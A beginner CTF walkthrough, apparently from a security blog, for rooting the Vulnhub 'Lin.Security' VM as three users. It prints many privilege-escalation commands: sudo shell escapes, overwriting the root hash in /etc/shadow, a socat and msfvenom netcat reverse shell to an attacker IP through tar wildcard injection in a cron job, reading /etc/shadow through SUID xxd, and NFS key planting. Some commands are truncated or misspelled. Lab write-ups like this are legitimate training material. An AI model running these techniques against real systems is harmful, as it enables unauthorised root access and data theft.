As we know how some weak
misconfiguration sudo rights can lead to root privilege escalation and today I
am going to solve the CTF “Lin.Security – Vulnhub” which is design on weak sudo
right permissions for beginners to test their skillset through this VM.
This lab has been designed
by the researcher to help us understand, how certain built-in applications and
services if misconfigured, may be abused by an attacker. Here an up-to-date
Ubuntu distro (18.04 LTS) suffers from a number of vulnerabilities that allow a
user to escalate to root on the box.
You can downloaad it from
here: https://www.vulnhub.com/entry/linsecurity-1,244/
Task : Get
root shell for ALL Users (Bob, Susan, Peter)
Level:
Beginner to Advance
Penetrating
Methodologies
Escalate root
shell for Bob
·
Via sudo right
·
Via wildcard Injection
·
Via SUID Binaries
Escalate root
shell for Susan
·
Via SUID Binaries
Escalate root
shell for Peter
·
Via Network file sharing (NFS)
Note: Kindly follow the refernce link given in the
article for details, because this machine vulnerbale to bunch of services and
refrence link holds detail of each Privlege Escalation Techniques .
Escalate
root shell for Bob
1st Procedures
•
Login using ssh credential
•
Check sudoers list for sudo permissions
•
Get root shell via system binaries having sudo
permission
Let’s move now to find the ways to root this lab!!
The first thing before
doing any of the CTF is to read the instructions carefully before starting your
vulnerability assessment and save your precious time.
The writer of the lab has
given a hint in terms of user-id & password of one of the users.
It is “To get started you
can log onto the host with the credentials: bob/secret“ and the IP of my lab is 192.168.1.104.

I used the port 22 (SSH) to login into the
machine with given credentials: bob/secret
ssh bob@192.168.1.104
After ‘logging in’ I tried to check the sudo rights for
user bob:
sudo -l
The next prompt asked for the root password and I tried
the same credentials “secret” and it worked!! I can see all the permissions
which bob has and now I can easily root the machine using any of these
permitted commands.
Visit given below link for complete details:

As you can observe that we had escalated root shell when
sudo have rights for all types of shell such as ksh, zsh, bash and so on or for
editors or for other programs such as pico, vi, perl, scp, find, less and so
on. It goes in privileged environment with elevated privileges to access the
file system or elevate root shell if sudo permission is enable.
You can use following list of command to get root shell:
sudo ash
sudo awk 'BEGIN
{system("/bin/bash")}'
sudo bash
sudo sh
sudo csh
sudo dash
sudo tclsh
sudo zsh
find /home -exec
/bin/bash \;

Get root
shell via FTP, Expect, Socat
With this we can spawn the interactive system shell and
can get away from low-privilege environments. It goes in privileged environment
with elevated privileges to access the file system or elevate root shell if
sudo permission is enable.
sudo ftp
!/bin/bash
id
exit
sudo expect
sudo env /bin/bash
sudo ed
!/bin/bash
id
exit
sudo perl -e
'exec' "/bin/bash";'
sudo socat
exec:'bash -sh',pty,stderr,setsid,sigint,sane tcp:192.168.1.109:1234

On other you should be in listening mode by using socat
listener in your local machine to get privilege shell:
socat
file:`tty`,raw,echo=0 tcp-listen:1234

Less
With less we can spawn the interactive system shell and can
get away from low-privilege environments. It goes in privileged environment
with elevated privileges to access the file system or elevate root shell if
sudo permission is enable.
sudo less /etc/hosts

As we know it opens the file in vi mode and since you have
run command with sudo right which means we can get shell through it. Execute !bash command inside hosts file as
shown above and you will get root shell.

Man
Man can be used to break out from restricted environments
by spawning an interactive system shell.
sudo man
/etc/hosts

As we know it opens the file in vi mode and since you have
run command with sudo right which means we can get shell through it. Execute !bash command inside hosts file as
shown above and you will get root shell.

Git
With this we can spawn the interactive system shell and can
get away from low-privilege environments. It goes in privileged environment
with elevated privileges to access the file system or elevate root shell if
sudo permission is enable.
sudo git help
status

As we know it opens the file in vi mode and since you have
run command with sudo right which means we can get shell through it. Execute !bash command inside git status file as
shown above and you will get root shell.

Pico
Since we know that pico is a text editor such as nano and vi
also has sudo permission, which means that now we can also edit system files. Now
open /etc/shadow file with pico editor and try to modify the root password.

On other hands I have generated a new encrypted password: pass123
using openssl passwd
openssl passwd -1
-salt abc pass123

Now paste the above generated encrypted password inside
shadow file for user root.

Since we have modify the root password into pass123
therefore let get root login using it.
su root

SCP
It can be used to break out from restricted environments by
spawning an interactive system shell. It runs in privileged context and may be
used to access the file system, escalate or maintain access with elevated
privileges if enabled on sudo.
hack=$(mktemp)
echo “/bin/bash
0<&2 1>&2” > $hack
chmod +x "$hack"
sudo scp -S $hack
abc abd:
id

SSH
With this we can spawn the interactive system shell and can
get away from low-privilege environments. It goes in privileged environment
with elevated privileges to access the file system or elevate root shell if
sudo permission is enable. Let’s spawn interactive root shell through Proxy
Command option.
sudo ssh -o
ProxyCommand=”;/bin/bash 0<&2 1>&2” abc
id

Curl
With this we can spawn the interactive system shell and can
get away from low-privilege environments. Since we have low privilege shell
which means, we can access /etc/passswd file.

So, I copied /etc/passwd file in my local machine and removed
encrypted password for user “insecurity”.

By running curl with sudo permission we can fetch a remote
file via http-get method.

So, as you can observe that now we are having modified
passwd file where user insecurity has an entry with UID: GID 0:0 and no
password.

Since we have modify the insurity password into blank
password therefore let get root login using it.
sudo -u insecurity
bash

Vi Editor
With this we can spawn the interactive system shell and can
get away from low-privilege environments. It goes in privileged environment
with elevated privileges to access the file system or elevate root shell if
sudo permission is enable.
Type following:
sudo vi
:!sh
id

All you can observe that I have root shell after this.

Rvim
With rvim we can spawn the root shell and can get away
from low-privilege environments. It goes in privileged environment with
elevated privileges to access the file system or elevate root shell if sudo
permission is enable. This requires that rvim is compiled with Python support.
Prepend :py3 for Python 3. Now enter following command to spawn /bin/sh shell
with higher privilege shell.
sudo rvim -c “:py3
import pty; pty.spwn(‘/bin/sh’)”

You will see, it opens the file in vi mode and since you
have run command with sudo right which means we can get shell through it.
Execute !bash command inside it as
shown below and you will get root shell.
!bash
id

2nd Procedures
•
Wildcard Injection
•
Check cron job
•
Generate one-liner for netcat_reverse shell
(msfvenom)
•
Exploit tar wildcard injection
•
Spawn root shell through netcat session
Now open crontab to view if any task is scheduled.
cat /etc/crontab
Here we notice the target has scheduled a bash program
script for every 1 minute and we know that cron job runs as root. The minute
attacker read the program written inside /etc/cron.daily/backup script, since
it is saving a compressed copy of each user’s home directories to /etc/backups.
Therefore we can apply tar wildcard injection.
Visit below link to read complete detail of wildcard
injection attack: https://www.hackingarticles.in/exploiting-wildcard-for-privilege-escalation/
On a new terminal in your Kali to generate netcat reverse
shell malicious code for achieving netcat reverse connection by using msfvenom
and enter the following command for that:
msfvenom -p
cmd/unix/reverse_netcat lhost=192.168.1.109 lport=8888 R
Now copy the generated payload and paste inside victim’s
shell as described below.
echo "mkfifo
/tmp/ckrkrjp; nc 192.168.1.109 8888 0
echo ""
> "--checkpoint-action=exec=sh shell.sh"
echo ""
> --checkpoint=1

Since the tar command is running as root due to crontab,
this has the effect of spawning a netcat shell and sending it to the attack
platform on port 8888. And if you go back to the terminal window where the
listener was on, you will have victim’s reverse connection in after 1 minute.
nc -lvp 8888
id

3rd Procedures
•
Identify SUID binaries with find command
•
Exploit SUID binary
find / -perm -u=s
-type f 2>/dev/null
Here xxd and taskset are system binaries file having suid
permissions and with this we can spawn the interactive system shell and can get
away from low-privilege environments.
Visit below link to read complete detail of SUID
Privilege Escalation:
It was quite easy to get root shell through taskset but
fail to get privilege via xxd, although you can execute below command to get
root shell.
taskset 1/bin/sh
-p

Escalate
root shell for Susan
Procedures:
•
Identify SUID Binary with find command
•
Exploiting SUID binary
•
Read /etc/shadow through xxd
•
Get root password
•
Crack root password
•
Get Root shell
Let’s get into /home
directory where we discover 3 users’ directory bob, susan and peter. Since we have escalated root
shell via bob in all possible way but now I’m curious in penetrating /susan directory. So while exploring
/susan; I found password “MySuperS3cretValue!” from inside .secret
So we logged as Susan with the help of password we found
inside .secret, next we need escalated root privilege because we are again in
low privilege shell. As we knew xxd has suid permission therefore we try to
escalated root privilege with following command
xxd is a Linux command that creates a hexdump of a given
file when it has read permissions and as we know SUID bit is enable for xxd hence
we can use it to read the information of /etc/shadow file.
xxd “/ect/shadow” |
xxd -r

Once you have shadow file on your screen, copy the encrypted
text for user root and crack it either with john the ripper or other
resources. So I have used online hash
cracking tools and found the root password “secret123” and logged with it.

Escalate
root shell for Peter
Procedures:
·
Exploiting NFS
·
Mount share directory
·
Create SSH pair key
·
Replace your pub_key to users’ authorized_keys
·
Get SSH login session for peter
·
Exploit Sudo right to get root shell
On scanning its network we found port 2049 is open for
network share therefore we run showmount command to identify share directory
showmount -e
192.168.1.104
mkdir /tmp/raj
mount
192.168.1.104:/home/peter /tmp/raj
ls -al /tmp/raj
But I mount /home/peter in our /tmp/raj directory, I
didn’t find anything here, truthfully when I try to create .ssh directory, it
gave permission deny error therefore I create a fake peter account with an UID
of 1001 on my Kali machine and successfully created .ssh folder as shown below
steps.
groupadd -g 1005
peter
adduser peter -uid
1001 -gid 1005
su peter
sshkey-gen
cd /tmp/raj
mkdir .ssh
cat ~/.ssh/id_rsa.pub
>> /tmp/raj/.ssh/authorized_keys

Now create SSH pair key and add your public SSH key to the
users’ authorized_keys file and it allows you to log in as the target user,
assuming that you have the appropriate private key.
Therefore follow below steps:
sshkey-gen
cd /tmp/raj
mkdir .ssh
cat ~/.ssh/id_rsa.pub
>> /tmp/raj/.ssh/authorized_keys
Booomm!! Booomm!! We're logged in as Peter. There
multiple way to exploit NFS services, it totally depends on situation. Visit
the link below to learn more about NFS Privilege Escalation:
Now let’s check peter's sudo permission for user peter:
sudo -l
So, here peter can run strace commands with sudo which means
we can spawn the interactive system shell and can get away from low-privilege
environments. It goes in privileged environment with elevated privileges to
access the file system or elevate root shell if sudo permission is enable
sudo strace -o
/dev/null /bin/sh


0 comments:
Post a Comment